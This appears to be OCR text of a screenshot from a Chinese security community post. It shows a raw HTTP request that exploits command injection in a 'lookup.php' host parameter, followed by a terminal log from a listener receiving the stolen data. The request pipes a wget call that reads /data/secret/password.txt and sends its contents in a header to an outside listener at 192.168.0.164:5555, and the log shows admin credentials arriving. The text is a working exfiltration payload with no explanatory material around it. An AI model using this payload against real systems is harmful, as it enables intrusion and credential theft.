 Request
Raw Params Headers Hex
GET
/Vulnsite/lookup.php?host=127.0.0.1|+wget+--header%3d"EVIL%3a$(cat+/data/secret/password.txt)"+http%3
a//192.168.0.164%3a5555 HTTP/1.1
Host: vulnerable.com:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal
context@S348-V7R2-Mint /data/craig/webserver $ python server.py 5555
Serving at: http://localhost:5555
WARNING:root:======= GET STARTED =======
WARNING:root:User-Agent: Wget/1.15 (linux-gnu)
Accept: */*
Host: 192.168.0.164:5555
Connection: Keep-Alive
EVIL: Username=Admin, Password= Password123!
192.168.0.164 - - [11/Nov/2015 22:26:00] "GET / HTTP/1.1" 200 -
先知社区